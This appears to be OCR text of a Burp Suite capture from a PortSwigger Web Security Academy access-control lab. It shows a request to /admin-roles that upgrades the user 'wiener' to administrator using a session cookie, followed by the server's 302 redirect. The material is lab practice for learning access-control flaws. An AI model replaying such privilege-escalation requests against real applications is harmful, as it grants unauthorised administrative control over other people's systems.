 请求
美化 Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ace0017048ec967805fb20c00a60051.web-security-academy.net
3 Cookie: session=qp28JClVrRlemIDOUvREUemv6iG4WGUi
4 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ace0017048ec967805fb20c00a60051.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6